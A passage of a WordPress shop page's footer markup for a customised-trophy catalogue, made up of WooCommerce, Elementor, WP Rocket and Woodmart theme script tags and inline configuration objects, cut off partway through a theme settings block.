var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/js/codedropz-uploader-min.js?ver=1.1.7" id="dndmfu-free-uploader-js" data-rocket-defer defer></script>
<script type="text/javascript" id="dndmfu-wc-free-js-extra">
/* <![CDATA[ */
var dnd_wc_uploader = {"ajax_url":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","nonce":"667f10e7e5","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","minimum_file":"Please upload atleast %s file(s).","maxNumFiles":"You have reached the maximum number of files ( Only %s files allowed )","maxFileLimit":"Note : Some of the files could not be uploaded ( Only %s files allowed )"},"uploader_text":{"of":"of","delete":"Deleting...","remove":"Remove"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/js/dnd-upload-wc.js?ver=1.1.7" id="dndmfu-wc-free-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/anidiots.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cfd15ce8ebe76550339e2c0de899c07f","fragment_name":"wc_fragments_cfd15ce8ebe76550339e2c0de899c07f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_cfd15ce8ebe76550339e2c0de899c07f","nonce":"3bf3c85282","rest_root":"https:\/\/anidiots.com\/wp-json\/","plugin_url":"https:\/\/anidiots.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","nonce":"128843fa62","urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/anidiots.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/anidiots.com\/cart\/","checkout_page_url":"https:\/\/anidiots.com\/checkout\/","fragments_nonce":"fe789d8f79"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","nonce":"128843fa62","urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/anidiots.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/anidiots.com\/cart\/","checkout_page_url":"https:\/\/anidiots.com\/checkout\/","fragments_nonce":"fe789d8f79"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/anidiots.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0fa99795db"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Customized Trophy Archives - anidiots","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/anidiots.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0fa99795db"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Customized Trophy Archives - anidiots","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a6cace78dc3f82ce54d8bcb3ff17ff15","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/anidiots.com\/cart\/","ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/anidiots.com\/","shop_url":"https:\/\/anidiots.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_cfd15ce8ebe76550339e2c0de899c07f","fragment_name":"wc_fragments_cfd15ce8ebe76550339e2c0de899c07f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"b6f6a400fa","wishlist_fragments_nonce":"9f0ae67faa","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_724a063de7e1d872f5d3adf36dbf7864","wishlist_fragment_name":"woodmart_wishlist_fragments_724a063de7e1d872f5d3adf36dbf7864","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"51d49fcc70","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts